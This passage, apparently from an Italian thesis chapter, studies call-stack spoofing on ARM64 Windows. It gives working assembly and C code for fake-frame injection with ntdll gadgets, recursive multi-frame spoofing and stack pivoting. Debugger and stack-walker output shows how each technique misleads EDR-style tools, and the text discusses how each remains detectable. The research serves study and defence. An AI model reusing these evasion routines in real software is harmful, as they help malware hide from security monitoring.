Il ground truth: 9 frame totali, con le funzioni inlinate da MSVC (`TestNormalExecution`, `invoke_main`, `__sCRT_common_main`) prive di Child-SP proprio e visualizzate come (`Inline Function`). La catena CRT è risolvibile senza interruzioni fino a `RtlUserThreadStart`.

#	Child-SP	RetAddr	Call Site
00	00000007'0d6ffcc0	00007ff7'1dfece00	stack_spoof!SecretFunction
01	(Inline Function)	-----	stack_spoof!
	TestNormalExecution+0x70		
02	00000007'0d6ffcc0	00007ff7'1dfedc24	stack_spoof!main+0x260
03	(Inline Function)	-----	stack_spoof!invoke_main+0x24
04	00000007'0d6ffd70	00007ff7'1dfee124	stack_spoof!
	__sCRT_common_main_seh+0x11c		
05	(Inline Function)	-----	stack_spoof!
	__sCRT_common_main+0x8		
06	00000007'0d6ffdb0	00007fff'4a098740	stack_spoof!mainCRTStartup+0x14
07	00000007'0d6ffdc0	00007fff'4ac843e4	KERNEL32!BaseThreadInitThunk+0x40
08	00000007'0d6ffdd0	00000000'00000000	ntdll!RtlUserThreadStart+0x44

Listing 3.5: Output di k in WinDbg al breakpoint su `SecretFunction` (Scenario 1 — Baseline)




Figura 3.1: System Informer — stack del thread principale con WinDbg in pausa su `SecretFunction` (Scenario 1). Le righe evidenziate in giallo indicano funzioni inlate prive di frame proprio.

Confronto tra strumenti. La Tabella 3.2 mostra come tre diversi stack walker producano risultati differenti sullo stesso stack legittimo.

Strumento	Frame visibili	Note
CaptureStackBackTrace	4	Salta <code>main</code> , <code>TestNormalExecution</code> e l'intera catena CRT inline. Percorre solo la catena x29/LR; le funzioni inlate non hanno frame proprio e non compaiono.
WinDbg k	9	Vista completa: usa i record <code>.pdata</code> per unwind virtuale. Risolve le funzioni inlate come frame logici senza proprio Child-SP. Ground truth.
System Informer	8	Mostra le funzioni inlate (evidenziate in giallo). <code>RtlUserThreadStart</code> appare due volte (artefatto del walker ibrido che combina catena FP e <code>.pdata</code>).

Tabella 3.2: Confronto dei risultati di tre stack walker sul medesimo stack legittimo (Scenario 1 — Baseline). La discrepanza è già presente prima di qualsiasi spoofing, e sarà ampliata nei scenari successivi.

3.1.6 Perché lo Stack Walker Vede Tutto

Nello scenario Baseline, le tre condizioni necessarie per uno stack walk corretto sono tutte soddisfatte:

1. **Catena x29/x30 integra.** Ogni funzione non-leaf salva LR nello stack nel proprio prologo e ripristina x29 (FP) in modo che punti al frame precedente. `RtlCaptureStackBackTrace` può risalire la catena senza incontrare discontinuità.
2. **Record .pdata presente per ogni funzione.** `SecretFunction` è dichiarata `__declspec(noinline)`, quindi MSVC emette un record `RUNTIME_FUNCTION` completo con i propri unwind codes. WinDbg utilizza questo record per eseguire l'unwind virtuale tramite `RtlVirtualUnwind`, indipendentemente dallo stato del registro x29.
3. **SP all'interno dei limiti TEB.** SP (0x00000007 0D6FFCC0) appartiene all'intervallo `[StackLimit, StackBase] = [0x00000007 0D6FB000, 0x00000007 0D700000]`. Windows considera lo stack pointer valido: nessuna anomalia rilevabile a livello di memoria.

Questo scenario sarà il termine di confronto per tutti quelli successivi: ogni tecnica di spoofing agisce su almeno una di queste tre condizioni, introducendo una discontinuità che inganna i tool di analisi user-mode pur restando (parzialmente) rilevabile a livello kernel.

3.2 Single-Frame Spoofing

Questo scenario introduce la prima tecnica di evasione: un singolo indirizzo di ritorno falsificato, prelevato da `ntdll.dll`, viene inserito nella catena x29/x30 in modo che `CaptureStackBackTrace` lo legga al posto del vero chiamante.

3.2.1 Meccanismo

Il meccanismo si articola in quattro fasi distinte:

1. **Gadget discovery.** Il framework scansiona la sezione `.text` di `ntdll.dll` alla ricerca di istruzioni BL (Branch with Link, opcode 0x94000000 con maschera 0xFC000000). L'indirizzo immediatamente successivo a ciascun BL è un *call-site gadget*: un return address valido che possiede un record `RUNTIME_FUNCTION` in `.pdata` e appartiene a una funzione legittima di sistema. In questo run sono stati scoperti 512 gadget (ntdll base 0x00007FFF4ABB0000); il gadget selezionato casualmente è 0x00007FFF4ABBA1D4 (`RtlDefaultNpAcl+0x54`).
2. **Frame falso.** `SpoofCallStack` costruisce sullo stack una struttura (`FP_falso`, `LR_falso`): il LR falso è il gadget `ntdll`, il FP falso punta al frame reale di `SpoofCallStack`. Il registro x29 viene aggiornato per puntare a questa struttura.
3. **Chiamata via BLR.** `SecretFunction` è invocata con `blr x19`: il prologo di `SecretFunction` salva nello stack il x29 corrente (che punta al frame falso) e il x30 corrente (che contiene il return address reale verso `SpoofCallStack+0x50`, impostato dal `blr`).

4. **Doppio effetto sui walker.** I due stack walker producono risultati divergenti: il walker per catena x29 segue il FP e legge il LR falso; il walker basato su .pdata legge il LR reale ma poi fallisce sull'unwind di SpoofCallStack a causa di un'allocazione secondaria non documentata.

3.2.2 Codice Rilevante

```

1 // Scenario 2: Single-Frame Spoofing
2 // Gadget discovery: scan ntdll .text for BL instructions,
3 // cache the address immediately after each BL (valid return sites)
4
5
6 BOOL CacheCallSites(const char *moduleName, GADGET_CACHE *cache) {
7     /* ... */ }
8
9
10 void TestBasicSpoofing(void)
11 {
12     void *spoofedReturnGadget = GetRandomGadget(&g_gadgetCache); //
13     // ntdll post-BL site
14     void *realReturn = NULL;
15
16     DWORD64 result = SpoofCallStack(
17         SecretFunction, // target
18         spoofedReturnGadget, // fake return address (ntdll gadget)
19         (LPVOID)0x22222222, // parametro dummy Sc2 (Sc1 usa 0
20         // x11111111)
21         &realReturn); // receives real LR for verification
22 }

```

Listing 3.6: Chiamata a SpoofCallStack con gadget ntdll (Scenario 2)

```

1 ; SpoofCallStack -- Single-Frame Spoofing (ARM64, MSVC armasm64)
2 ; x0 = targetFunc, x1 = spoofedReturn (ntdll gadget), x2 = param,
3 ; x3 = realReturnStorage
4
5 SpoofCallStack PROC
6     ; [1] Normal prologue: save FP, real LR, callee-saved regs
7     stp     x29, x30, [sp, #-0x40]!    ; SP -= 0x40; [SP+0]=FP, [SP
8     +8]=real LR
9     stp     x19, x20, [sp, #0x10]
10    stp     x21, x22, [sp, #0x20]
11    stp     x23, x24, [sp, #0x30]
12    mov     x29, sp                    ; FP = SpoofCallStack frame
13    base
14    mov     x19, x0                    ; x19 = targetFunc
15    mov     x20, x1                    ; x20 = ntdll gadget (
16    spoofedReturn)
17    mov     x21, x2                    ; x21 = parameter
18    mov     x22, x3                    ; x22 = realReturnStorage
19    mov     x23, x30                   ; x23 = real LR (backup)
20    cbz     x22, SkipStore

```

```

17      str      x23, [x22]                      ; *realReturnStorage = real
        LR
18  SkipStore
19      ; [2] Secondary allocation -- NOT in .pdata unwind codes!
20      ;      This breaks .pdata-based walkers (WinDbg, ETW).
21      sub      sp, sp, #0x30
22
23      ; [3] Build fake frame at [sp+0x20]:
24      str      x29, [sp, #0x20]                ; fake FP -> real
        SpoofCallStack frame
25      str      x20, [sp, #0x28]                ; fake LR = ntdll gadget
        <-- KEY
26
27      ; [4] Set x29 to point at the fake frame
28      add      x9, sp, #0x20
29      mov      x29, x9                        ; x29 -> fake frame (LR =
        ntdll gadget)
30
31      ; [5] Call target via BLR: x30 overwritten with real return
        address
32      mov      x0, x21
33      mov      x30, x20                      ; (overwritten by blr --
        irrelevant)
34      blr      x19                          ; x30 = SpoofCallStack+0x50
        after this
35
36      ; [6] Cleanup and return
37      mov      x19, x0
38      sub      x29, x29, #0x20
39      add      sp, sp, #0x30
40      mov      x30, x23                      ; restore real LR
41      mov      x0, x19
42      ldp      x23, x24, [sp, #0x30]
43      ldp      x21, x22, [sp, #0x20]
44      ldp      x19, x20, [sp, #0x10]
45      ldp      x29, x30, [sp], #0x40
46      ret
47  ENDP

```

Listing 3.7: Implementazione ASM di SpoofCallStack: costruzione del frame falso e allocazione secondaria non documentata in .pdata

3.2.3 Output del Compilatore ARM64 e .pdata

Il prologo di SpoofCallStack (righe 1–5 del Listato 3.7) è descritto nei record .pdata: l’allocazione principale di 0x40 byte e il salvataggio dei registri callee-saved x19–x24 sono codificati negli unwind codes associati alla funzione.

L’allocazione secondaria (sub sp, sp, #0x30, riga 16) è invece deliberatamente assente dai record di unwind: si tratta di una modifica *runtime* dello stack pointer che nessun walker basato su .pdata può conoscere. Questa asimmetria è il punto di forza

della tecnica: `RtlVirtualUnwind` applica gli unwind codes partendo da un SP già errato di 0x30 byte, producendo un `RetAddr` nullo.

Il gadget `RtlDefaultNpAc1+0x54` è un indirizzo valido in `.pdata`: cade all'interno della funzione `RtlDefaultNpAc1` di `ntdll.dll`, ha un record `RUNTIME_FUNCTION` ben formato e non è distinguibile da un legittimo sito di ritorno a livello di metadati statici.

3.2.4 Stack in Memoria

Al breakpoint (prima del prologo di `SecretFunction`), `SP = 0x0000006A8ECFFA50`. La Tabella 3.3 annota le posizioni chiave nel dump.

Offset da SP	Valore	Significato
+0x20	0x0000006A8ECFFA80	FP del frame falso → frame reale di <code>SpoofCallStack</code>
+0x28	0x00007FFF2E555434	LR del frame falso = gadget ntdll (spoofed)
+0x30	0x0000006A8ECFFB70	FP reale → frame del chiamante (<code>main</code>)
+0x38	0x00007FF7AF05CF50	LR reale → return a <code>main</code>

Tabella 3.3: Annotazione del dump `dq sp L10` al breakpoint su `SecretFunction` (Scenario 2). Il frame falso costruito da `SpoofCallStack` è visibile agli offset +0x20/+0x28.

I limiti TEB del thread sono invariati rispetto allo scenario precedente (stessa esecuzione, stesso thread): `StackBase 0x0000006A8ED00000`, `StackLimit 0x0000006A8ECFB000`. `SP` rimane all'interno dell'intervallo valido.

3.2.5 Evidenze Raccolte

La catena si tronca a 2 frame: il walker `.pdata` recupera il LR reale (`SpoofCallStack+0x50`), ma l'unwind di `SpoofCallStack` produce `RetAddr = 0x0` a causa del disallineamento -0x30 non documentato in `.pdata`.

#	Child-SP	RetAddr	Call Site
00	0000006a'8ecffa50	00007ff7'af051430	stack_spoof!SecretFunction
01	0000006a'8ecffa50	00000000'00000000	stack_spoof!SpoofCallStack+0x50

Listing 3.8: Output di `k` in WinDbg al breakpoint (Scenario 2 — Single-Frame Spoofing)

Al contrario di `k`, il walker per catena `x29` risale il frame falso e vede `RtlDefaultNpAc1` come chiamante diretto di `SecretFunction`: per `CaptureStackBackTrace` la chiamata appare legittima.

[00]	SecretFunction	+ 0x0078 <-- TARGET
[01]	RtlDefaultNpAc1	+ 0x0054 <-- SPOOFED
[02]	main	+ 0x03B0
[03]	mainCRTStartup	+ 0x0014
[04]	BaseThreadInitThunk	+ 0x0040
[05]	RtlUserThreadStart	+ 0x0044

Listing 3.9: `CaptureStackBackTrace` dall'interno di `SecretFunction` (Scenario 2 — dati da console)




Figura 3.2: System Informer — Scenario 2. Solo 2 frame visibili (entrambi evidenziati in giallo): la catena è troncata dopo `SpoofCallStack`. Confrontare con la Figura 3.1 (Baseline, 8 frame).

3.2.6 Perché Funziona: Gadget Valido in `.pdata`

La tecnica sfrutta la divergenza strutturale tra i due meccanismi di stack walking presenti in Windows:

Walker per catena x29 (`CaptureStackBackTrace`). Segue la catena dei frame pointer salvati nello stack. Il registro `x29` in `SecretFunction` punta al frame falso (offset `+0x20`). Leggendo la coppia (FP, LR) dal frame falso si ottiene il gadget `ntdll` come LR: il walker riporta `RtlDefaultNpAcl` come chiamante di `SecretFunction`.

Walker per `.pdata` (`WinDbg k`). Applica gli unwind codes di `SecretFunction` e recupera il LR reale (`SpoofCallStack+0x50`). Tenta poi di applicare gli unwind codes di `SpoofCallStack`, ma l’allocazione secondaria `-0x30` non documentata introduce un disallineamento di `0x30` byte nel calcolo dello SP virtuale. Il `RetAddr` recuperato è nullo: il walker non può risalire oltre `SpoofCallStack`.

Il ruolo del gadget. La scelta del gadget è critica: deve trovarsi in `.pdata` per non generare un’anomalia immediatamente rilevabile, e deve cadere subito dopo un’istruzione BL affinché appaia come un sito di ritorno autentico. Un indirizzo fuori da `.pdata` produrrebbe un frame marcato UNKNOWN da strumenti come Sysmon ETW-TI, rivelando lo spoofing.

3.3 Multi-Frame Recursion

Questo scenario estende la tecnica del Single-Frame Spoofing costruendo una catena di tre frame *genuini* (ciascuno con uno stack frame reale su x29) ma con indirizzi di ritorno falsificati. L'obiettivo è rendere la traccia visibile a `CaptureStackBackTrace` indistinguibile da una catena di chiamate legittime a funzioni di sistema.

3.3.1 Meccanismo

Il meccanismo si articola in tre componenti cooperanti:

1. **Contesto di ricorsione.** La struttura `RECURSIVE_SPOOF_CONTEXT` (Listato 3.10) trasporta tra i livelli di ricorsione il puntatore alla funzione target, l'array `spoofChain[3]` dei gadget ntdll selezionati casualmente e i contatori `currentDepth/maxDepth`.
2. **Ricorsione con spoofing per livello.** `RecursiveSpoofHelper` opera come segue ad ogni attivazione fino al raggiungimento della profondità massima (`maxDepth = 3`):
 - (a) Preleva `spoofChain[currentDepth]` come gadget per il livello corrente.
 - (b) Incrementa `currentDepth`.
 - (c) Chiama `SpoofCallStack(RecursiveSpoofHelper, gadget[d], ctx, &real)`, delegando al meccanismo identico a quello di Scenario 2 la creazione di un frame reale con LR falsificato.
 - (d) `SpoofCallStack` esegue `blr x19`, richiamando `RecursiveSpoofHelper` al livello successivo.
3. **Caso base.** Quando `currentDepth >= maxDepth`, `RecursiveSpoofHelper` chiama `SecretFunction` direttamente (senza passare per `SpoofCallStack`). A questo punto sullo stack sono presenti tre frame reali di `RecursiveSpoofHelper`, ognuno con il proprio LR sostituito da un gadget ntdll.

In questo run sono stati selezionati i seguenti gadget (ntdll base 0x00007FFF4ABB0000):

- Frame[0]: 0x00007FFF4ABBA898 — `RtlDestroyQueryDebugBuffer+0x38`
- Frame[1]: 0x00007FFF4ABB44E0 — `LdrControlFlowGuardEnforced+0x190`
- Frame[2]: 0x00007FFF4ABBA7E4 — `RtlCreateQueryDebugBuffer+0x1D4`

3.3.2 Codice Rilevante

```
1 typedef struct _RECURSIVE_SPOOF_CONTEXT {
2     void      *targetFunc;
3     void      *parameter;
4     void      **spoofChain;
5     DWORD     currentDepth;
6     DWORD     maxDepth;
7     DWORD64   result;
8 } RECURSIVE_SPOOF_CONTEXT;
```



```

9
10 __declspec(noinline) static void RecursiveSpoofHelper(
    RECURSIVE_SPOOF_CONTEXT *ctx)
11 {
12     if (ctx->currentDepth >= ctx->maxDepth) {
13         typedef DWORD(WINAPI *TargetFunc)(LPVOID);
14         TargetFunc target = (TargetFunc)ctx->targetFunc;
15         ctx->result = target(ctx->parameter);
16         return;
17     }
18
19     void *spoofedReturn = ctx->spoofChain[ctx->currentDepth];
20     void *realReturn    = NULL;
21
22     ctx->currentDepth++;
23
24     SpoofCallStack(
25         (void *)RecursiveSpoofHelper,
26         spoofedReturn,
27         ctx,
28         &realReturn
29     );
30 }

```

Listing 3.10: RECURSIVE_SPOOF_CONTEXT e RecursiveSpoofHelper: il contesto di ricorsione e la logica di spoofing per livello.

Il primitivo SpoofCallStack impiegato ad ogni livello è identico a quello di Scenario 2 (Listato 3.7): la struttura ASM, l’allocazione secondaria non documentata in .pdata e il gadget ntdll come LR falso sono invariati.

3.3.3 Output del Compilatore ARM64 e .pdata

RecursiveSpoofHelper è dichiarata __declspec(noinline): MSVC emette un record RUNTIME_FUNCTION completo, rendendo ogni suo frame unwindable da RtlVirtualUnwind. Questa proprietà — che in Scenario 2 era irrilevante perché RecursiveSpoofHelper non esisteva — diventa ora determinante per la divergenza tra walker.

La catena .pdata dei tre livelli è: RecursiveSpoofHelper → SpoofCallStack → **punto cieco**. L’allocazione secondaria sub sp, sp, #0x30 in ogni invocazione di SpoofCallStack introduce lo stesso disallineamento di 0x30 byte già documentato in Scenario 2. Il walker .pdata si ferma alla prima istanza di SpoofCallStack che incontra, indipendentemente dalla profondità della catena ricorsiva.

3.3.4 Stack in Memoria

Al breakpoint su SecretFunction (entry, prologo non ancora eseguito), SP = 0x0000000b1599f620. La Tabella 3.4 annota le posizioni chiave nel dump.

Offset da SP	Valore	Significato
+0x10	0x00007ff7abf0b760	LR reale → sito di <code>blr x19</code> in <code>SpoofCallStack</code> (livello 2)
+0x18	0x00007ff7abf01430	LR → <code>RecursiveSpoofHelper</code> (frame 01 da <code>k</code>)
+0x20	0x0000000000000000	Slot FP frame falso (livello corrente)
+0x28	0x0000000000000000	Slot LR falso livello 2 (gadget a inizio frame)
+0x48	0x00007ffcfc53ac50	Gadget ntdll livello 1 (<code>ntdll+0xAC50</code>)
+0x68	0x00007ffcfc536b98	Gadget ntdll livello 0 (<code>ntdll+0x6B98</code>)
+0x78	0x0000000b1599f740	Indirizzo stack (FP chain)

Tabella 3.4: Annotazione del dump `dq sp L10` al breakpoint su `SecretFunction` (Scenario 3). Due gadget `ntdll` sono visibili agli offset `+0x48` e `+0x68`, corrispondenti ai livelli 0 e 1 della catena ricorsiva. Il terzo gadget (livello 2) occupa lo slot `+0x28`, che in questo run di WinDbg risulta non inizializzato al momento del breakpoint (ASLR diverso rispetto al run in console).

I limiti TEB del thread (`StackBase 0x0000000b159a0000`, `StackLimit 0x0000000b1599b000`) confermano che SP è interamente all'interno dell'intervallo valido, a differenza di quanto avverrà in Scenario 4.

3.3.5 Evidenze Raccolte

Nonostante la ricorsione a 3 livelli, il walker si ferma ai soliti 3 frame: la prima istanza di `SpoofCallStack` introduce lo stesso disallineamento `-0x30` di Scenario 2, bloccando l'unwind indipendentemente dalla profondità della catena.

#	Child-SP	RetAddr	Call Site
00	0000000b'1599f620	00007ff7'abf0b784	stack_spoof!
	SecretFunction		
01	0000000b'1599f620	00007ff7'abf01430	stack_spoof!
	RecursiveSpoofHelper+0x24		
02	0000000b'1599f640	00000000'00000000	stack_spoof!
	SpoofCallStack+0x50		

Listing 3.11: Output di `k` in WinDbg al breakpoint (Scenario 3 — Multi-Frame Recursion)

I 10 frame mostrano il pattern interleaved: gadget `ntdll` e frame reali di `RecursiveSpoofHelper` si alternano. I 3 gadget occupano posizioni plausibili (subito dopo una BL in `ntdll`, con record `.pdata` valido), rendendo questa catena strutturalmente indistinguibile da callback legittime.

[00]	SecretFunction	+ 0x0078 <-- TARGET
[01]	RtlCreateQueryDebugBuffer	+ 0x01D4 <-- GADGET Frame[2]
[02]	RecursiveSpoofHelper	+ 0x0064
[03]	LdrControlFlowGuardEnforced	+ 0x0190 <-- GADGET Frame[1]
[04]	RecursiveSpoofHelper	+ 0x0064
[05]	RtlDestroyQueryDebugBuffer	+ 0x0038 <-- GADGET Frame[0]
[06]	RecursiveSpoofHelper	+ 0x0064
[07]	mainCRTStartup	+ 0x0014
[08]	BaseThreadInitThunk	+ 0x0040
[09]	RtlUserThreadStart	+ 0x0044

Listing 3.12: CaptureStackBackTrace da dentro SecretFunction (Scenario 3 — dati da console, ntdll base 0x00007FFF4ABB0000)




Figura 3.3: System Informer — Scenario 3 (thread 5300). Solo 3 frame visibili, tutti evidenziati in giallo. Il frame 2 mostra l'indirizzo grezzo 0xb1599f740, un puntatore interno allo stack letto come return address per errore del walker ibrido FP-chain/.pdata.

Strumento	Frame visibili	Risultato
<code>CaptureStackBackTrace</code>	10	3 gadget <code>ntdll</code> interleaved con 3 frame reali di <code>RecursiveSpoofHelper</code> . Catena CRT reale visibile dal frame 7.
<code>WinDbg k</code>	3	<code>SecretFunction</code> → <code>RecursiveSpoofHelper+0x24</code> → <code>SpoofCallStack+0x50</code> → <code>RetAddr</code> nullo. Identico pattern di troncamento dello Scenario 2; la profondità ricorsiva non modifica il comportamento.
<code>System Informer</code>	3	Tutti i frame in giallo. Frame 2 risolve un indirizzo interno allo stack (<code>0xb1599f740</code>) come return address, rivelando il failure del walker.

Tabella 3.5: Confronto dei risultati di tre stack walker (Scenario 3 — Multi-Frame Recursion). `CaptureStackBackTrace` è l'unico a percorrere l'intera catena ricorsiva, ma vede esclusivamente i LR falsificati.

Confronto tra strumenti (Tabella 3.5).

3.3.6 Perché i Frame del Helper Rimangono Visibili

La divergenza tra i tre walker dipende da quale struttura ciascuno percorre:

Walker per catena x29 (`CaptureStackBackTrace`). Ogni attivazione di `SpoofCallStack` imposta x29 in modo che punti al frame falso (`FP_falso`, `LR_gadget`) costruito nell'allocazione secondaria. Quando `RecursiveSpoofHelper` al caso base chiama direttamente `SecretFunction`, il registro x29 corrente è quello stabilito dall'ultimo `SpoofCallStack`: punta al frame falso con `gadget[2]` come LR. `CaptureStackBackTrace` risale quindi la catena: `SecretFunction` → `gadget[2]` → `RecursiveSpoofHelper[2]` → `gadget[1]` → `RecursiveSpoofHelper[1]` → `gadget[0]` → `RecursiveSpoofHelper[0]` → catena CRT reale. I frame reali di `RecursiveSpoofHelper` rimangono visibili perché possiedono frame pointer validi: solo i loro LR sono sostituiti dai gadget.

Walker per `.pdata` (`WinDbg k`). L'unwind di `SecretFunction` è corretto e restituisce il LR reale, che punta al sito di chiamata diretta in `RecursiveSpoofHelper` (caso base). L'unwind di `RecursiveSpoofHelper` è anch'esso corretto e recupera il LR impostato da `SpoofCallStack` (+0x50). A questo punto il walker tenta di applicare gli unwind codes di `SpoofCallStack`, ma incontra lo stesso disallineamento -0x30 non documentato in `.pdata`: il `RetAddr` calcolato è nullo. La catena si tronca dopo soli 3 frame, indipendentemente dalla profondità della ricorsione.

Implicazioni per il rilevamento. Rispetto allo Scenario 2, la catena multi-frame aumenta il costo di rilevamento per un analista: tre nomi di funzione `ntdll` plausibili, con offset reali e record `.pdata` validi, alternati a frame genuini di una funzione interna. Un EDR che si basi esclusivamente su `CaptureStackBackTrace` non troverà anomalie strutturali

(nessun gap nei frame pointer, nessun indirizzo fuori da `.pdata`), ma potrà rilevare l'assenza del chiamante reale di `SecretFunction` e la ricorrenza di `RecursiveSpoofHelper` nella catena.

3.4 Stack Pivoting

Gli scenari precedenti manipolavano il contenuto dello stack del thread conservando SP all'interno dei limiti TEB. Questo scenario introduce una rottura qualitativa: SP viene spostato su una regione di memoria completamente separata, allocata con `VirtualAlloc`, invisibile al Thread Environment Block. Ogni stack walker che validi SP contro `[StackLimit, StackBase]` si ferma immediatamente.

3.4.1 Meccanismo

Il primitivo `ExecuteWithFakeFrame` (Listato 3.14) implementa il pivot in quattro fasi:

1. **Salvataggio su stack reale.** Il prologo standard salva tutti i registri callee-saved (inclusi `x29/x30`) sullo stack del thread. L'SP reale viene conservato in `x19`, l'FP reale in `x20`, il LR reale in `x24`.
2. **Caricamento del contesto falso.** I tre campi della struttura `FAKE_FRAME_DATA` (Listato 3.13) sono caricati nei registri: `fakeFp` $\rightarrow$ `x25`, `fakeLr` $\rightarrow$ `x26` (gadget `ntdll`), `fakeSp` $\rightarrow$ `x27` (top del fake stack da 64 KB allocato con `VirtualAlloc`).
3. **Pivot.** L'istruzione `mov sp, x27` sposta SP sul fake stack. Da questo momento qualsiasi lettura di SP da parte di un walker restituisce un indirizzo fuori dall'intervallo TEB. Viene costruito un frame (`sub sp, sp, #0x20; stp x25, x26, [sp]`) e `x29` è aggiornato per puntarvi.
4. **Chiamata e ripristino.** La funzione target è invocata con `blr x21`; al ritorno, `mov sp, x19` ripristina lo stack reale prima del prologo inverso. L'intera operazione è atomica dal punto di vista del chiamante.

3.4.2 Codice Rilevante

```
1 typedef struct _FAKE_FRAME_DATA {
2     void    *fakeFp;           // Spoofed frame pointer (x29)
3     void    *fakeLr;           // Spoofed link register (x30)
4     void    *fakeSp;           // Top of isolated stack
5     DWORD64 reserved[5];
6 } FAKE_FRAME_DATA;
7
8 // Allocate 64 KB isolated stack
9 void *fakeStackBase = VirtualAlloc(NULL, DEFAULT_STACK_SIZE,
10                                     MEM_COMMIT | MEM_RESERVE,
11                                     PAGE_READWRITE);
12 void *fakeStackTop = (void *)((ULONG_PTR)fakeStackBase +
13                                DEFAULT_STACK_SIZE);
14
15 FAKE_FRAME_DATA fakeFrame = {
```

```

15     .fakeFp = (void *)((ULONG_PTR)fakeStackTop - 0x100), // 256 B
        sotto il top: spazio per il frame falso
16     .fakeLr = GetRandomGadget(&g_gadgetCache),
17     .fakeSp = fakeStackTop
18 };
19
20 g_captureStack = FALSE;
21 DWORD64 result = ExecuteWithFakeFrame(SecretFunction, &fakeFrame,
22                                     (LPVOID)0x44444444); //
        parametro dummy Sc4
23 g_captureStack = TRUE;
24
25 VirtualFree(fakeStackBase, 0, MEM_RELEASE);

```

Listing 3.13: FAKE_FRAME_DATA e setup dello scenario 4: allocazione del fake stack e configurazione del pivot.

```

1 ExecuteWithFakeFrame PROC
2     stp        x29, x30, [sp, #-PROLOGUE_SIZE_EXEC]!    ; salva x29/x30
        su stack reale
3     stp        x19, x20, [sp, #0x10]
4     stp        x21, x22, [sp, #0x20]
5     stp        x23, x24, [sp, #0x30]
6     stp        x25, x26, [sp, #0x40]
7     stp        x27, x28, [sp, #0x50]
8
9     mov        x19, sp                                ; x19 = SP reale (da ripristinare
        dopo)
10    mov        x20, x29                                ; x20 = FP reale
11    mov        x21, x0                                  ; x21 = targetFunc
12    mov        x22, x1                                  ; x22 = fakeFrameData
13    mov        x23, x2                                  ; x23 = parameter
14    mov        x24, x30                                  ; x24 = LR reale
15
16    ldr        x25, [x22, #0x00]                        ; x25 = fakeFp
17    ldr        x26, [x22, #0x08]                        ; x26 = fakeLr (gadget ntdll)
18    ldr        x27, [x22, #0x10]                        ; x27 = fakeSp (top del fake stack
        )
19
20    mov        sp, x27                                  ; *** PIVOT: SP ora punta al fake
        stack ***
21
22    sub        sp, sp, #0x20
23    stp        x25, x26, [sp]                            ; costruisce frame falso [FP, LR=
        gadget]
24    mov        x29, sp                                  ; x29 -> frame falso sul fake stack
25
26    mov        x0, x23
27    blr        x21                                        ; chiama target; x30 =
        ExecuteWithFakeFrame+0x54
28
29    mov        x28, x0

```

```

30
31     mov     sp, x19                ; *** RIPRISTINO: SP torna allo
      stack reale ***
32     mov     x29, x20
33     mov     x30, x24
34     mov     x0, x28
35
36     ldp     x27, x28, [sp, #0x50]
37     ldp     x25, x26, [sp, #0x40]
38     ldp     x23, x24, [sp, #0x30]
39     ldp     x21, x22, [sp, #0x20]
40     ldp     x19, x20, [sp, #0x10]
41     ldp     x29, x30, [sp], #PROLOGUE_SIZE_EXEC
42     ret
43     ENDP

```

Listing 3.14: Implementazione ASM di `ExecuteWithFakeFrame`: pivot `SP` → fake stack, costruzione frame falso, ripristino stack reale.

3.4.3 Output del Compilatore ARM64 e `.pdata`

`ExecuteWithFakeFrame` possiede un record `RUNTIME_FUNCTION` valido che descrive il prologo sul *real* stack: l'allocazione `PROLOGUE_SIZE_EXEC`, il salvataggio di sei coppie di registri e la coppia `x29/x30`. Questo record è corretto per unwind sul real stack.

Il problema sorge quando il walker `.pdata` tenta di applicare questi unwind codes partendo da un `SP` che si trova sul fake stack: la formula `SP_virtuale = SP_corrente + PROLOGUE_SIZE_EXEC` produce un indirizzo interno al fake stack (o oltre il suo top), dove i registri salvati non esistono. Il `RetAddr` recuperato è nullo o corrisponde a dati arbitrari.

3.4.4 Stack in Memoria

Al breakpoint su `SecretFunction` (entry, prologo non ancora eseguito), `SP = 0x0000028d fa63ffe0`. La Tabella 3.6 documenta il layout del fake stack al momento del BP.

Offset da SP	Valore	Significato
+0x00	0x0000028d fa63ff00	FP falso → base del frame sul fake stack
+0x08	0x00007ffc fc539ec4	LR falso = gadget ntdll (ntdll+0x9EC4)
+0x10	0x00000000 00000000	null
+0x18	0x00000000 00000000	null
+0x20+	???????? ???? ?????	memoria non allocata — top del fake stack

Tabella 3.6: Dump dq sp L10 al breakpoint su `SecretFunction` (Scenario 4). A partire da `0x0000028d fa640000` la memoria è inaccessibile: il fake stack di 64 KB termina esattamente lì. Lo stesso indirizzo è il `fakeSp` impostato dalla struttura `FAKE_FRAME_DATA`.

Il confronto con il TEB è determinante (Tabella 3.7):

Campo TEB	Valore	Note
StackBase	0x000000a3 6d700000	Top dello stack reale del thread
StackLimit	0x000000a3 6d6fb000	Limite inferiore committed
SP corrente	0x0000028d fa63ffe0	Fuori intervallo — fake stack

Tabella 3.7: SP al BP vs. limiti TEB (Scenario 4). SP si trova a circa 0x1EA8CF3FFE0 byte sopra StackBase: una distanza impossibile per un normale stack overflow e immediatamente rilevabile da qualsiasi validazione dell'intervallo.

3.4.5 Evidenze Raccolte

Il WARNING è il segnale primario: WinDbg ha verificato che SP è fuori dall'intervallo [StackLimit, StackBase] del TEB. I 2 frame visibili condividono lo stesso Child-SP (0x0000028d fa63ffe0) perché entrambi si trovano sul fake stack; il RetAddr nullo del frame 01 blocca la catena.

```

1 WARNING: Stack pointer is outside the normal stack bounds.
2     Stack unwinding can be inaccurate.
3 # Child-SP      RetAddr      Call Site
4 00 0000028d'fa63ffe0 00007ff6'ea8b1594    stack_spoof!
   SecretFunction
5 01 0000028d'fa63ffe0 00000000'00000000    stack_spoof!
   ExecuteWithFakeFrame+0x54

```

Listing 3.15: Output di k in WinDbg al breakpoint (Scenario 4 — Stack Pivoting)




Figura 3.4: System Informer — Scenario 4 (thread 5544). 2 frame gialli; nessun frame ntdll visibile. La catena si tronca su `ExecuteWithFakeFrame`, identico comportamento al walker `.pdata` di WinDbg.

Strumento	Frame visibili	Risultato
CaptureStackBackTrace	0	Disabilitato esplicitamente (<code>g_captureStack = FALSE</code>) per non inquinare l'output. In ogni caso, SP fuori da <code>[StackLimit, StackBase]</code> causerebbe l'arresto immediato del walker.
WinDbg k	2	Warning esplicito "outside normal stack bounds". 2 frame prima del <code>RetAddr</code> nullo. Stesso Child-SP per frame 00 e 01.
System Informer	2	Identico a WinDbg: 2 frame gialli, catena troncata su <code>ExecuteWithFakeFrame+0x54</code> .

Tabella 3.8: Confronto dei risultati di tre stack walker (Scenario 4 — Stack Pivoting). La riduzione a 2 frame visibili, con avviso esplicito di SP anomalo, rappresenta la firma più facilmente rilevabile tra i cinque scenari.

Confronto tra strumenti (Tabella 3.8).

3.4.6 Perché RtlCaptureStackBackTrace si Ferma

